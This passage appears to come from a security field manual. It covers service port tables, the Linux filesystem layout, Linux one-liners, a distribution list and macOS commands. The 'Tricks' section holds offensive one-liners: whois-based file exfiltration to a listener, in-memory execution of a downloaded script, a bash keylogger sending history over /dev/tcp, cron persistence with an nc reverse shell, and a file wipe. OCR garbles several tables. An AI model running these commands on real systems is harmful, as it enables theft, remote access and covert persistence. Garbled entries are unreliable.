995	TCP	POP3s	Post Office Protocol version
			3 over Secure Sockets Layer
1000		socks	(POP3S) SOCKS network application
1080		SUCKS	
1127	ton	supfiledbg	proxy services Software Upgrade Protocol
114/	tcp	anhittenng	(SUP) debugging
1178	ton	skkserv	Simple Kana to Kanji (SKK)
11/9	tcp	SKKSEI V	Japanese input server
1236		bvcontrol [rmtcfg]	Remote configuration server
1230		PACOULTED [LINCEIS]	for Gracilis Packeten
			network switches[a]
		<u> </u>	HETMOLK SMITCHES[q]

1300		h323hostcallsc	H.323 telecommunication Host
2500			Call Secure
1313	tcp	xtel	French Minitel text
1313	ССР	Acci	information system
1433		ms-sql-s	Microsoft SQL Server
1434		ms-sql-m	Microsoft SQL Monitor
1494		ica	Citrix ICA Client
1512		wins	Microsoft Windows Internet
1312		WIIIS	Name Server
1524		ingreslock	Ingres Database Management
1324		Ing. colock	System (DBMS) lock services
1525		prospero-np	Prospero non-privileged
1529	tcp	support [prmsd,	GNATS bug tracking system
1323	ССР	gnatsd]	divars bug cracking system
1645		datametrics [old-	Datametrics / old radius
		radius]	entry
1646		sa-msg-port	sa-msg-port / old radacct
		[oldradacct]	entry
1649		kermit	Kermit file transfer and
			management service
1701		12tp [12f]	Layer 2 Tunneling Protocol
			(LT2P) / Layer 2 Forwarding
			(L2F)
1718		h323gatedisc	H.323 telecommunication
			Gatekeeper Discovery
1719		h323gatestat	H.323 telecommunication
			Gatekeeper Status
1720		h323hostcall	H.323 telecommunication Host
		_	Call setup
1758		tftp-mcast	Trivial FTP Multicast
1759	UDP	mtftp	Multicast Trivial FTP
			(MTFTP)
1789		hello	Hello router communication
			protocol
1812		radius	Radius dial-up
			authentication and
4045			accounting services
1813		radius-acct	Radius Accounting
1911		mtp	Starlight Networks
			Multimedia Transport
1005		In a second	Protocol (MTP)
1985		hsrp	Cisco Hot Standby Router
1006		licensedaemon	Protocol
1986		iicensedaemon	Cisco License Management
1007		adn nont	Daemon Cisco Gateway Discovery
1997		gdp-port	Protocol (GDP)
2002	+	cfingon	
2003	tcp	cfinger	GNU finger
2049		nfs [nfsd]	Network File System (NFS)

2102		zephyr-srv	Zephyr distributed messaging
			Server
2103		zephyr-clt	Zephyr client
2104		zephyr-hm	Zephyr host manager
2150		ninstall	Network Installation Service
2401		cvspserver	Concurrent Versions System
			(CVS) client/server
			operations
2430	TCP	venus	Venus cache manager for Coda
			file system (codacon port)
2430	UDP	venus	Venus cache manager for Coda
			file system (callback/wbc
			interface)
2431	TCP	venus-se	Venus Transmission Control
			Protocol (TCP) side effects
2431	UDP	venus-se	Venus User Datagram Protocol
			(UDP) side effects
2432	UDP	codasrv	Coda file system server port
2433	TCP	codasrv-se	Coda file system TCP side
			effects
2433	UDP	codasrv-se	Coda file system UDP SFTP
2422			side effect
2600		hpstgmgr [zebrasrv]	Zebra routing[b]
2601		discp-client	discp client; Zebra
2502		[zebra]	integrated shell
2602		discp-server [ripd]	discp server; Routing Information Protocol daemon
			(ripd)
2603		servicemeter	Service Meter; RIP daemon
2003		[ripngd]	for IPv6
2604		nsc-ccs [ospfd]	NSC CCS; Open Shortest Path
2004		iise ees [ospiu]	First daemon (ospfd)
2605		nsc-posa	NSC POSA; Border Gateway
		se posa	Protocol daemon (bgpd)
2606		netmon [ospf6d]	Dell Netmon; OSPF for IPv6
		. ,	daemon (ospf6d)
2809		corbaloc	Common Object Request Broker
			Architecture (CORBA) naming
			service locator
2988		afbackup	afbackup client-server
			backup system
3128	tcp	squid	Squid Web proxy cache
3130		icpv2	Internet Cache Protocol
			version 2 (v2); used by
			Squid proxy caching server
3306		mysql	MySQL database service
3346		trnsprntproxy	Transparent proxy
3455		prsvp	RSVP port
4011		pxe	Pre-execution Environment
			(PXE) service

4321		rwhois	Remote Whois (rwhois)
			service
4444		krb524	Kerberos version 5 (v5) to
			version 4 (v4) ticket
			translator
4557	tcp	fax	FAX transmission service
			(old service)
4559	tcp	hylafax	HylaFAX client-server
		,	protocol (new service)
5002		rfe	Radio Free Ethernet (RFE)
			audio broadcasting system
5232		sgi-dgl	SGI Distributed Graphics
		-88-	Library
5308		cfengine	Configuration engine
5500		er engine	(Cfengine)
5354		noclog	NOCOL network operation
JJJ-			center logging daemon
			(noclogd)
5355		hostmon	NOCOL network operation
5555		1105 2011	center host monitoring
5432		postgres	PostgreSQL database
5680	tcp	canna	Canna Japanese character
5000	ССР	Cama	input interface
5999		cvsup [CVSup]	CVSup file transfer and
3333		cvsup [cvsup]	update tool
6000	ТСР	x11 [X]	X Window System services
6010	tcp	x11-ssh-offset	Secure Shell (SSH) X11
0010	ССР	XII SSII GITSEE	forwarding offset
6667		ircd	Internet Relay Chat daemon
0007		1.00	(ircd)
7000		afs3-fileserver	Andrew File System (AFS)
, , , ,		u.55 .11c5c. vc.	file server
7001		afs3-callback	AFS port for callbacks to
, 002		a.ss callback	cache manager
7002		afs3-prserver	AFS user and group database
7003		afs3-vlserver	AFS volume location database
7004		afs3-kaserver	AFS Kerberos authentication
			service
7005		afs3-volser	AFS volume management server
7006		afs3-errors	AFS error interpretation
			service
7007		afs3-bos	AFS basic overseer process
7008		afs3-update	AFS server-to-server updater
7009		afs3-rmtsys	AFS remote cache manager
, 555			service
7100	tcp	xfs	X Font Server (XFS)
7666	tcp	tircproxy	Tircproxy IRC proxy service
8008	ССР	http-alt	Hypertext Tranfer Protocol
3000			(HTTP) alternate
			(III II ) arcelliace

8080		webcache	World Wide Web (WWW) caching
0000		Webcache	service
8081		tproxy	Transparent Proxy
9100	tcp	jetdirect	Hewlett-Packard (HP)
3100	ССР	[laserjet, hplj]	JetDirect network printing
		[raser jet, hprj]	service
9359		mandelspawn	Parallel mandelbrot spawning
2222		[mandelbrot]	program for the X Window
		[manderbiot]	System
9876		sd	Session Director for IP
3070		3u	multicast conferencing
10080		amanda	Advanced Maryland Automatic
10000		alliariua	Network Disk Archiver
			(Amanda) backup services
10081		kamanda	Amanda backup service over
10001		Kalilatiua	Kerberos
10082	tcp	amandaidx	Amanda index server
10082	tcp	amidxtape	Amanda tape server
11371	сср	pgpkeyserver	Pretty Good Privacy (PGP) /
113/1		pgpkeysel vei	GNU Privacy Guard (GPG)
			public keyserver
11720		h323callsigalt	H.323 Call Signal Alternate
13720		bprd	Veritas NetBackup Request
13/20		ррг ч	Daemon (bprd)
13721		bpdbm	Veritas NetBackup Database
13/21		bpub.ii	Manager (bpdbm)
13722		bpjava-msvc	Veritas NetBackup Java /
		Spjava msve	Microsoft Visual C++ (MSVC)
			protocol
13724		vnetd	Veritas network utility
13782		bpcd	Veritas NetBackup
13783		vopied	Veritas VOPIE authentication
		•	daemon
20011		isdnlog	Integrated Services Digital
			Network (ISDN) logging
			system
20012		vboxd	ISDN voice box daemon
			(vboxd)
22273		wnn6 [wnn4]	Kana/Kanji conversion system
22289	tcp	wnn4_Cn	cWnn Chinese input system
22305	tcp	wnn4_Kr	kWnn Korean input system
22321	tcp	wnn4_Tw	tWnn Chinese input system
			(Taiwan)
24554		binkp	Binkley TCP/IP Fidonet
			mailer daemon
26000		quake	Quake (and related) multi-
			player game servers
26208		wnn6-ds	Wnn6 Kana/Kanji server
27374	1	asp	Address Search Protocol

33434	traceroute	Traceroute network tracking tool
60177	tfido	Ifmail FidoNet compatible mailer service
60179	fido	FidoNet electronic mail and news network

# REFERENCE:

https://hostingreviewbox.com/rhel-tcp-and-udp-ports/

L	L	
	LINUX_Structure	
ALL	INFORMATIONAL Linux	
DIRECTORY	DESCRIPTIONS	
_/	Primary hierarchy root and root directory of the entire file system hierarchy.	
/bin	Essential command binaries that need to be available in single user mode; for all users, e.g., cat, ls, cp.	
/boot	Boot loader files, e.g., kernels, initrd.	
/dev	Device files, e.g., /dev/null, /dev/disk0, /dev/sda1, /dev/tty, /dev/random.	
/etc	Host-specific system-wide configuration files.	
/etc/opt	Configuration files for add-on packages that are stored in /opt.	
/etc/sgml	Configuration files, such as catalogs, for software that processes SGML.	
/etc/X11	Configuration files for the X Window System, version 11.	
/etc/xml	Configuration files, such as catalogs, for software that processes XML.	
/home	Users' home directories, containing saved files, personal settings, etc.	
/lib	Libraries essential for the binaries in /bin and /sbin.	
/lib <qual></qual>	Alternative format essential libraries. Such directories are optional, but if they exist, they have some requirements.	

/media

	Mount points for removable media such as CD-ROMs.
/mnt	Temporarily mounted filesystems.
/opt	Optional application software packages.
	Virtual filesystem providing process and kernel information as files. In Linux, corresponds to a procfs mount. Generally
/proc	automatically generated and populated by the system, on the fly.
/root	Home directory for the root user.  Run-time variable data: Information about the
	running system since last boot, e.g., currently logged-in users and running daemons. Files under this directory must be either removed or truncated at the beginning of the boot process; but this is not necessary on systems that provide this directory as a
/run	temporary filesystem (tmpfs).  Essential system binaries, e.g., fsck, init,
/sbin /srv	route.  Site-specific data served by this system, such as data and scripts for web servers, data offered by FTP servers, and repositories for version control systems (appeared in FHS-2.3 in 2004).
/sys	Contains information about devices, drivers, and some kernel features.
/tmp	Temporary files (see also /var/tmp). Often not preserved between system reboots, and may be severely size restricted.
/usr	Secondary hierarchy for read-only user data; contains the majority of (multi-)user utilities and applications.
/usr/bin	Non-essential command binaries (not needed in single user mode); for all users.
/usr/include	Standard include files.
/usr/lib	Libraries for the binaries in /usr/bin and /usr/sbin.
/usr/lib <qual></qual>	Alternative format libraries, e.g. /usr/lib32 for 32-bit libraries on a 64-bit machine (optional).

/usr/local	Tertiary hierarchy for local data, specific to this host. Typically has further subdirectories, e.g., bin, lib, share.
7 431 7 10041	
/usr/sbin	Non-essential system binaries, <i>e.g.</i> , daemons for various network-services.
/usr/share	Architecture-independent (shared) data.
	Source code, e.g., the kernel source code with
/usr/src	its header files.
/usr/X11R6	X Window System, Version 11, Release 6 (up to FHS-2.3, optional).
/var	Variable files—files whose content is expected to continually change during normal operation of the system—such as logs, spool files, and temporary e-mail files.
/var/cache	Application cache data. Such data are locally generated as a result of time-consuming I/O or calculation. The application must be able to regenerate or restore the data. The cached files can be deleted without loss of data.
/ var / cacile	State information. Persistent data modified by
	programs as they run, e.g., databases,
/var/lib	packaging system metadata, etc.
/var/lock	Lock files. Files keeping track of resources currently in use.
/var/log	Log files. Various logs.
/var/mail	Mailbox files. In some distributions, these files may be located in the deprecated /var/spool/mail.
/var/opt	Variable data from add-on packages that are stored in /opt.
/ vai / opt	Run-time variable data. This directory
/var/run	contains system information data describing the system since it was booted.
/var/spool	Spool for tasks waiting to be processed, e.g., print queues and outgoing mail queue.
/var/spool/mail	Deprecated location for users' mailboxes.
/var/tmp	Temporary files to be preserved between reboots.

### **IMPORTANT FILE LOCATIONS**

```
/boot/vmlinuz : The Linux Kernel file.
/dev/had : Device file for the first IDE HDD (Hard Disk Drive)
/dev/hdc : Device file for the IDE Cdrom, commonly
/dev/null : A pseudo device
/etc/bashrc : System defaults and aliases used by bash shell.
/etc/crontab : Cron run commands on a predefined time Interval.
/etc/exports : Information of the file system available on network.
/etc/fstab : Information of Disk Drive and their mount point.
/etc/group : Information of Security Group.
/etc/grub.conf : grub bootloader configuration file.
/etc/init.d : Service startup Script.
/etc/lilo.conf : lilo bootloader configuration file.
/etc/hosts : Information on IP's and corresponding hostnames.
/etc/hosts.allow : Hosts allowed access to services on local host.
/etc/host.deny : Hosts denied access to services on local host.
/etc/inittab : INIT process and interactions at various run level.
/etc/issue : Allows to edit the pre-login message.
/etc/modules.conf : Configuration files for system modules.
/etc/motd : Message Of The Day
/etc/mtab : Currently mounted blocks information.
/etc/passwd : System users with password hash redacted.
/etc/printcap : Printer Information
/etc/profile : Bash shell defaults
/etc/profile.d : Application script, executed after login.
/etc/rc.d : Information about run level specific script.
/etc/rc.d/init.d : Run Level Initialisation Script.
/etc/resolv.conf : Domain Name Servers (DNS) being used by System.
/etc/securetty : Terminal List, where root login is possible.
/etc/shadow : System users with password hash.
/etc/skel : Script that populates new user home directory.
/etc/termcap : ASCII file defines the behavior of Terminal.
/etc/X11 : Configuration files of X-window System.
/usr/bin : Normal user executable commands.
/usr/bin/X11 : Binaries of X windows System.
/usr/include : Contains include files used by 'c' program.
/usr/share : Shared directories of man files, info files, etc.
/usr/lib : Library files required during program compilation.
/usr/sbin : Commands for Super User, for System Administration.
/proc/cpuinfo : CPU Information
/proc/filesystems : File-system information being used currently.
/proc/interrupts : Information about the current interrupts.
/proc/ioports : All Input/Output addresses used by devices.
/proc/meminfo : Memory Usages Information.
/proc/modules : Currently used kernel module.
/proc/mount : Mounted File-system Information.
/proc/stat : Detailed Statistics of the current System.
/proc/swaps : Swap File Information.
/version : Linux Version Information.
/var/log/auth* : Log of authorization login attempts.
/var/log/lastlog : Log of last boot process.
```

/var/log/messages : Log of messages produced by syslog daemon.
/var/log/wtmp : login time and duration of each user on the system.

#### REFERENCE:

https://en.wikipedia.org/wiki/Filesystem\_Hierarchy\_Standard

https://docs.google.com/document/d/10bQB6hmVvRPCgPTRZM5NMH034VDM-1N-

EWPRz2770K4/edit

https://www.tecmint.com/linux-directory-structure-and-important-files-

paths-explained/

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	LINUX_Tricks	_
ALL	MISC	Linux

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### **EXFIL TRICK**

#### WHOIS Exfil Files

First: Ncat listen & tee to file

ncat -k -l -p 4444 | tee files.b64

Next: Compress, base64, xarg whois to Ncat listener

tar czf - /bin/\* | base64 | xargs -I bits timeout 0.03 whois -h 192.168.80.107 -p 4444 bits

Finally: Reconstruct files back

cat files.b64 | tr -d '\r\n' | base64 -d | tar zxv

#### ONE-LINERS

#### Linux in-memory exec one-liner

This command will execute a bash script in memory from a remote server. Works w/ noexec

bash -c CMD="`wget -qO- http://127.0.0.1/script.sh`" && eval "\$CMD"

#### Bash IP/Port Scanner

### Bash one-liner screenshot web services running on an IP range

IP="192.168.0"; for p in '80' '443'; do for i in  $(seq \ 0 \ 5)$ ; do TAKE\_SS= $(cutycapt \ --url=IP.i:p.png)$ ; done; done

Add to .bashrc - Log history of commands with timestamp

```
PS1='[`date +"%d-%b-%y %T"`] > 'test "$(ps -ocommand= -p $PPID | awk '{print $1}')" == 'script' || (script -f $HOME/logs/$(date +"%d-%b-%y_%H-%M-%S")_shell.log)
```

#### One-Lin3r Terminal Aid

Gives you one-liners that aids in penetration testing operations, privilege escalation and more https://pypi.org/project/one-lin3r/https://github.com/D4Vinci/One-Lin3r

### Bash Keylogger

PROMPT\_COMMAND='history -a; tail -n1 ~/.bash\_history > /dev/tcp/127.0.0.1/9000'

### One liner to add persistence on a box via cron

echo "\* \* \* \* \* /bin/nc 192.168.1.10 1234 -e /bin/bash" > cron && crontab cron

and on 192.168.1.10

nc -lvp 1234

#### One-liner to check if the contents of a directory changed:

find . -type f | sort | xargs sha1sum | sha1sum | awk '{print \$1}'

#### Shodan Bash One-Liner to Search

for domain in \$(curl <raw target domains file>| unfurl -u format
'%r');do shodan search <INSERT\_VULN\_HERE> "ssl:\$domain" | awk
'{print \$1}' | aquatone;done

### One-liner for grabbing all of the IP addresses from any ASN:

whois -h whois.radb.net -- '-i origin AS36459' | grep -Eo "([0-9.]+) $\{4\}/[0-9]+$ " | uniq

#### Show 10 Largest Open Files

lsof / | awk '{ if(\$7 > 1048576) print \$7/1048576 "MB" " " \$9 " " \$1 }' | sort -n -u | tail

#### Generate a sequence of numbers

echo {01..10}

#### Displays the quantity of connections to port 80 on a per IP basis

clear;while x=0; do clear;date;echo "";echo " [Count] | [IP
ADDR]";echo "------";netstat -np|grep :80|grep -v
LISTEN|awk '{print \$5}'|cut -d: -f1|uniq -c; sleep 5;done

### Nmap scan every interface that is assigned an IP

ifconfig -a | grep -Po '\b(?!255)(?:\d{1,3}\.){3}(?!255)\d{1,3}\b'
| xargs nmap -A -p0-

### Rename all items in a directory to lower case

for i in \*; do mv "\$i" "\${i,,}"; done

### Find all log files modified 24 hours ago, and zip them

find . -type f -mtime +1 -name "\*.log" -exec zip -m  $\{\}.zip \{\} \$  >/dev/null

### List IP addresses connected to your server on port 80

netstat -tn 2>/dev/null | grep :80 | awk '{print \$5}' | cut -d: -f1 | sort | uniq -c | sort -nr | head

### Change the encoding of all files in a directory and subdirectories

find . -type f -name '\*.java' -exec sh -c 'iconv -f cp1252 -t utf-8 "\$1" > converted && mv converted "\$1"' -- {} \;

#### Tree-like output in ls

# Find all files recursively with specified string in the filename and output any lines found containing a different string.

find . -name \*conf\* -exec grep -Hni 'matching\_text' {} \; >
matching\_text.conf.list

### Extract your external IP address using dig

dig +short myip.opendns.com @resolver1.opendns.com

### Shred & Erase without shred

\$ FN=foobar.txt; dd bs=1k count="`du -sk \"\${FN}\" | cut -f1`"
if=/dev/urandom >"\${FN}"; rm -f "\${FN}"

#### **REFERENCE:**

https://medium.com/@int0x33/day-36-hack-your-own-nmap-with-a-bash-one-

liner-758352f9aece

http://www.bashoneliners.com/oneliners/popular/

https://twitter.com/markbaggett/status/1190313375475089409

https://twitter.com/brigzzy/status/1170879904381952001

https://onceupon.github.io/Bash-Oneliner/

https://twitter.com/stokfredrik/status/1185580290108018694

https://twitter.com/notdan/status/1185656759563837442

https://twitter.com/mubix/status/1102780435271176198

https://github.com/hackerschoice/thc-tips-tricks-hacks-cheat-sheet

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LINUX_Versions		
INFORMATIONAL	LINUX	•

ALL

All current distros and versions of Linux.


DISTRIBUTION	DATE	CURRENT	LAST	FORK
DISTRIBUTION	DAIL	CORREIG	LASI	LEAF
Alpine Linux	2006	3.11.3	6/13/19	Project
AIPINE LINUX	2000	3.11.3	0/13/13	Mandrake
ALT Linux	2001	8.2	7/10/13	Linux
ALI LINUX	2001	0.2	7 / 10 / 15	Debian,
antiX	2007	17.4.1	8/24/17	MEPIS
u11027	2007		0,21,17	Arch Linux
				(UKM
ArchBang	2011	Rolling	?	Edition)
			·	inspired
Arch Linux	2002	Rolling	Rolling	from CRUX
BLAG	2002	140k	5/4/11	Fedora
				Debian,
Bodhi Linux	2011	5.0.0	8/22/18	Ubuntu
				Debian,
Canaima	2007	6	3/19/18	Ubuntu
				Red Hat
				Enterprise
				Linux
CentOS	2003	8.0-1905	10/16/19	(RHEL)
Chakra	2010	Rolling	;	Arch Linux
		75.0.3770		
Chrome OS	2009	.129	7/9/19	Chromium OS
				RHEL,
ClearOS	2000	7.6.0	5/9/19	CentOS
CrunchBang Linux	2008	11	5/6/13	Debian
D	2002	4 4 40	44 (40 (00	Debian,
Damn Small Linux	2003	4.4.10	11/18/08	Knoppix
				Softlanding Linux
Debian	1993	10.2	11/16/19	System (SLS)
Debian Edu	2004	9.0+edu0	6/18/17	Debian
Devuan	2016	2.0.0	9/16/18	Debian
201 WUII	2010		3, 10, 10	Debian(curr
				ent),
				Ubuntu,
				Morphix(for
Deepin	2004	15.11	7/5/19	merly)
•				inspired
Dragora GNU/Linux-		3.0-		from
Libre	2009	alpha2	9/28/18	Slackware
dyne:bolic	2005	3.0.0	9/8/11	Debian
				Ubuntu,
<b>-</b>				
Elementary OS	2011	5	10/16/18	Debian
Elementary OS ELinOS Emdebian Grip	2011 1999 2009	5 6.2 3.1	10/16/18 10/1/17 6/15/13	Debian - Debian

Endeavour0S	2019	Rolling	7/15/19	Arch Linux
				Red Hat
Fedora	2003	31	10/29/19	Linux
Freespire	2001	4.8	12/20/18	Ubuntu
Gentoo Linux	2002	Rolling	Rolling	Enoch Linux
Guix	2012	1.0.1	5/2/19	_
		4.0		
gNewSense	2006	(Ucclia)	5/2/16	Debian
		LinEx		
gnuLinEx	2002	2013	2/11/13	Debian
Grml	2005	2018.12	12/31/18	Debian
Hyperbola GNU/Linux-				
libre	2017	0.3	9/23/19	Arch Linux
Instant WebKiosk	2012	16	4/5/17	Debian
Kali Linux	2013	2019.4	5/21/19	Debian
Knoppix	2000	8.6	8/8/19	Debian
				Debian,
Kodibuntu	2008	?	?	Ubuntu
Korora	2005	26	9/16/17	Fedora
				Merged from
LibreCMC	2010	1.4.8	6/30/19	LibreWRT
Linspire	2001	7.0 SP1	4/8/18	Ubuntu
				Debian(LMDE
				), Ubuntu
				(LTS
Linux Mint	2006	19.3	8/2/19	versions)
Linux Lite	2012	4.4	11/1/18	Ubuntu
			- / - /	Mandriva
Mageia	2010	7.1	7/1/19	Linux
Man da tara da taran	1000	2011	0/20/44	Red Hat
Mandriva Linux	1998	2011	8/28/11	Linux
Manjaro Linux	2012	Rolling	Rolling	Arch Linux
MEPIS	2003	11.9.90	?	Debian
Musix GNU+Linux	2008	3.0.1	3/13/14	Debian
				Debian,
Notrunnon	2009	2010 00	2/11/10	Manjaro/Arc h
Netrunner NixOS	2003	2018.08 19.09	3/11/18 5/2/19	
MIXOS	2003	15.03	5/2/19	SUSE Linux
Novell Open		OES 2018		Enterprise
Enterprise Server	2003	SP1	?	Server
OpenELEC	2011	8.0.4	6/4/17	Kodi
openSUSE	2006	Leap 15.1	5/22/19	-
OpenWrt	2007	18.06.4	7/1/19	_
	2007	20.00.4	,, _, _,	Mandriva
OpenMandriva Lx	2013	4	5/12/19	Linux
		-	-,, <del></del>	Red Hat
				Enterprise
				Linux
Oracle Linux	2006	7.6	11/7/18	(RHEL)
OI UCTE LINUX	2000	7.0	11//10	(MILL)

Parabola GNU/Linux-				
libre	2009	Rolling	5/28/17	Arch Linux
				Gentoo
				(2011.2)
Pardus	2005	17.5	11/3/18	Debian
Parsix	2005	8.15	1/25/17	Debian
		2019_12_2	2019-12-	
Parted Magic	?	4	34	-
				Mandriva
PCLinuxOS	2003	2019.06	6/16/19	Linux
Pop! OS	2017	19.1	10/19/19	Ubuntu
•				Gentoo
Pentoo	2005	2019.1	1/17/19	Linux
Porteus	2010	4	4/29/18	Slackware
				inspired by
				Vector
Puppy Linux	2003	8	4/11/19	Linux
				Xen and
Qubes OS	2012	4.0.1	1/9/19	Fedora
				Red Hat
Red Hat Enterprise				Linux,
Linux	2002	8	5/7/19	Fedora
Red Hat Linux	1995	9	3/31/03	-
ROSA	2011	R11	3/15/19	Mandriva
Rocks Cluster				Red Hat
Distribution	2000	7	12/1/15	Linux
				Gentoo
Sabayon Linux	2005	19.03	3/31/19	Linux
Salix OS	2009	14.2	8/29/16	Slackware
				Red Hat
				Linux, Red
				Hat
				Enterprise
	2004		42/2/40	Linux
Scientific Linux	2004	7.6	12/3/18	(RHEL)
				Softlanding Linux
				System
Slackware	1993	14.2	6/30/16	(SLS)
STUCKWOI C	1933	14.2	0/ 20/ 10	Debian,
				Slackware
				(until Slax
Slax	2002	9.9.1	6/17/19	9)
SliTaz GNU/Linux	2002	Rolling	12/3/17	Ind
Solus	2005	Rolling	8/15/17	
SolydXK	2013	201902	3/3/19	Debian
SparkyLinux	2012	5.7.1	4/3/19	Debian
Source Mage GNU/Linux	2002	0.62-11	10/22/17	Sorcerer
SteamOS	2013	2.195	7/19/19	Debian
5	2013		,, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1	DEDIGIT

				Slackware,
SUSE Linux Enterprise	2000	15SP1	8/12/19	Jurix
Tails	2009	3.14.2	6/23/19	Debian
10.225		312112	0, 20, 20	inspired
				Damn Small
Tiny Core Linux	2009	10.1	1/20/19	Linux
				Gentoo
				Linux
				Embedded,
Tor-ramdisk	2008	20170130	1/30/17	uClibc
Trisquel GNU/Linux	2005	8	4/18/18	Ubuntu LTS
TurnKey GNU/Linux	2008	15.x	6/28/19	Debian
Ubuntu	2004	19.1	10/17/19	Debian
Univention Corporate				
Server	2004	4.4	3/12/19	Debian
				Ututo XS:
				Gentoo
				Linux,
				Ututo UL:
Ututo	2000	XS 2012	4/27/12	Ubuntu
VectorLinux	1999	VL 7.2	8/28/17	Slackware
				part/inspir
				ed by
				FreeBSD/Net
Void Linux	2008	Rolling	10/7/17	BSD
Webconverger	2007	35	5/19/16	Debian
Xandros	2001	?	7/26/07	Corel Linux
				Debian,
Zentyal	2005	6	10/30/18	Ubuntu
Zenwalk	2004	Rolling	3/9/18	Slackware
Zorin OS	2009	OS 15	6/5/19	Ubuntu

REFERENCE: https://en.wikipedia.org/wiki/Comparison\_of\_Linux\_distributions



M

	MACOS_Commands	
ALL	ADMINISTRATION	MacOS

Defaults commands in MacOS.

A-Z COMMANDS	DESCRIPTION	
A		
afconvert	Audio File Convert	
afinfo	Audio File Info	
afplay	Audio File Play	
airport	Manage Apple AirPort	
alias	Create an alias	
alloc	List used and free memory	
apropos	Search the whatis database for strings	
asr	Apple Software Restore	
atsutil	Font registration system utility	
awk	Find and Replace text within file(s)	
В		
basename	Convert a full pathname to just a filename	
bash	Bourne-Again SHell	
bg	Send to background	
	Set or display readline key and function	
bind	bindings	
	Set volume bootability and startup disk	
bless	options	
break	Exit from a For, While, Until or Select loop	
builtin	Execute a shell builtin	
bzip2	Compress or decompress files	
С		

coffoinata	Drawant the system from slooping		
caffeinate	Prevent the system from sleeping		
cal	Display a calendar		
calendar	Reminder Service		
caller	Return the context of a subroutine call		
cancel	Cancel print jobs		
case	Conditionally perform a command		
_	Concatenate and print (display) the content		
cat	of files		
cd	Change Directory		
chflags	Change a file or folder's flags		
chgrp	Change group ownership		
chmod	Change access permissions		
chown	Change file owner and group		
	Run a command with a different root		
chroot	directory		
cksum	Print CRC checksum and byte counts		
clear	Clear terminal screen		
стр	Compare two files		
comm	Compare two sorted files line by line		
command	Run a command (not a function)		
	Edit a command completion		
complete	[word/pattern/list]		
continue	Resume the next iteration of a loop		
ср	Copy one or more files to another location		
cron	Daemon to execute scheduled commands		
	Schedule a command to run at a later		
crontab	date/time		
csplit	Split a file into context-determined pieces		
csrutil	Configure System Integrity Protection (SIP)		
	Convert a file to another format using cups		
cupsfilter	filters		
curl	Transfer data from or to a server		
cut	Divide a file into several parts		
D			
date	Display or change the date & time		
dc	Desk Calculator		
dd	Convert and copy a file, clone disks		
declare	Declare variable & set attributes		
defaults	Set preferences, show hidden files		
df	Display free disk space		
diff	Display the differences between two files		
diff3	Show differences among three files		
dig	DNS lookup		
dirname	Convert a full pathname to just a path		
dirname dirs	Convert a full pathname to just a path Display list of remembered directories		
dirname	Convert a full pathname to just a path Display list of remembered directories Disk utilities - Format, Verify, Repair		
dirname dirs	Convert a full pathname to just a path Display list of remembered directories Disk utilities - Format, Verify, Repair Unbind a job from the current login session		
dirname dirs diskutil disown ditto	Convert a full pathname to just a path Display list of remembered directories Disk utilities - Format, Verify, Repair Unbind a job from the current login session Copy files and folders		
dirname dirs diskutil disown	Convert a full pathname to just a path Display list of remembered directories Disk utilities - Format, Verify, Repair Unbind a job from the current login session		

	Query or flush the Directory Service/DNS		
dscacheutil	cache		
dseditgroup	Edit, create, manipulate, or delete groups		
dsenableroot	Enable root access		
dsmemberutil	View user and groups rights		
dscl	Directory Service command line utility		
dtruss	Print process system call time details		
du	Estimate file space usage		
E	Estimate Tite space usage		
echo	Display text on screen		
ed	A line-oriented text editor (edlin)		
enable	Enable and disable builtin shell commands		
env	List or Set environment variables		
eval	Evaluate several commands/arguments		
exec	-		
exec	Execute a command Exit the shell		
	Snoop new process execution		
execsnoop	Convert tabs to spaces		
expand	Programmed dialogue with interactive		
evnect			
expect F	programs		
fc	Fix command (history)		
10	Partition table manipulator for Darwin		
fdisk	UFS/HFS/DOS		
TUISK	FileVault configuration, list FileVault		
fdesetup	users		
fg	Send job to foreground		
file	Determine file type		
1110	Search for files that meet a desired		
find	criteria		
fmt	Reformat paragraph text		
fold	Wrap text to fit a specified width		
for	Loop command		
fsck	Filesystem consistency check and repair		
fs_usage	Filesystem usage (process/pathname)		
ftp	Internet file transfer program		
function	Define Function Macros		
	List processes that have one or more files		
fuser	open		
G	'		
GetFileInfo	Get attributes of HFS+ files		
getopt	Parse positional parameters		
getopts	Parse positional parameters		
goto	Jump to label and continue execution		
	Search file(s) for lines that match a given		
grep	pattern		
groups	Print group names a user is in		
gzip	Compress or decompress files		
H	·		
halt	Stop and restart the operating system		

	Defrech the seebed/newembered lesetion of
I I.	Refresh the cached/remembered location of
hash	commands
head	Display the first lines of a file
hdiutil	Manipulate iso disk images
history	Command History
hostname	Print or set system name
I	
iconv	Convert the character set of a file
id	Print user and group names/id's
if	Conditionally perform a command
ifconfig	Configure network interface parameters
iostat	Report CPU and i/o statistics
ipconfig	View and control IP configuration state
info	Help info
install	Copy files and set attributes
iosnoop	Snoop I/O events as they occur
J	
jobs	List active jobs
join	Join lines on a common field
K	
kextfind	List kernel extensions
	Display status of loaded kernel extensions
kextstat	(kexts)
	Terminate driver instances and unload kernel
kextunload	extensions.
kickstart	Configure Apple Remote Desktop
kill	Kill a process by specifying its PID
killall	Kill processes by name
L	NIII P. GEESSES SYae
1	List files in long format (ls -1)
last	Indicate last logins of users and ttys
launchctl	Load or unload daemons/agents
Tudifelic CT	List files in long format, showing invisible
11	files (ls -la)
less	Display output one screen at a time
let	Evaluate expression
lipo	Convert a universal binary
	Make links between files (hard links,
ln	symbolic links)
local	Set a local (function) variable
locate	Find files
logname	Print current login name
login	log into the computer
logout	Exit a login shell (bye)
look	Display lines beginning with a given string
	Print files
1p	
lpr	Print files
1prm	Remove jobs from the print queue
lpstat	Printer status information
ls	List information about file(s)

lsregister	Reset the Launch Services database
1sbom	List a bill of materials file
lsof	List open files
M	LISC OPEN TITES
man	Help manual
mdfind	Spotlight search
mdutil	Manage Spotlight metadata store
mkdir	Create new folder(s)
mkfifo	Make FIFOs (named pipes)
mkfile	Make a file
mktemp	Make a temporary file
more	Display output one screen at a time
	Mount a file system
mount	
mv	Move or rename files or directories
N	Cimple tout editor
nano	Simple text editor
nc/netcat	Read and write data across networks
net	Manage network resources
netstat	Show network status
networksetup	Network and System Preferences
nice	Set the priority of a command
nohup	Run a command immune to hangups
ntfs.util	NTFS file system utility
nvram	Manipulate firmware variables
0	
onintr	Control the action of a shell interrupt
open	Open a file/folder/URL/Application
opensnoop	Snoop file opens as they occur
openss1	OpenSSL command line
osacompile	Compile Applescript
osascript	Execute AppleScript
P	
